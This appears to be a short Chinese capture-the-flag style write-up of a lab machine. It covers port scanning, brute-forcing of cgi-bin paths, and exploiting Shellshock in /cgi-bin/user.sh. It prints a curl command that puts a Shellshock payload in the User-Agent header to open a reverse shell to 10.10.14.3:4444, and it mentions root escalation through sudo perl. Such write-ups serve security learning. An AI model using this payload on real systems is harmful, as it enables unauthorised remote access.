

nmap -Pn -sV -T 4 10.10.10.56

浏览器访问80端口查看相关信息

查看网页源码未发现敏感信息,尝试爆破路径



dirb http://10.10.10.56



继续尝试对/cgi-bin目录进行爆破,最终得到/user.sh

wfuzz -c -z file,/usr/share/wfuzz/wordlist/general/common.txt --hc 404 http://10.10.10.56/cgi-bin/FUZZ.sh



访问文件,下载后得到如下信息

通过google搜索cgi-bin和shell相关的内容,最终确定利用点为shellchock

参考内容:https://en.wikipedia.org/wiki/Shellshock_(software_bug)







curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c ‘bash -i >& /dev/tcp/10.10.14.3/4444 0>&1‘" http://10.10.10.56/cgi-bin/user.sh



通过sudo -l发现可以通过perl提升到root权限

原文:https://www.cnblogs.com/aya82/p/14193755.html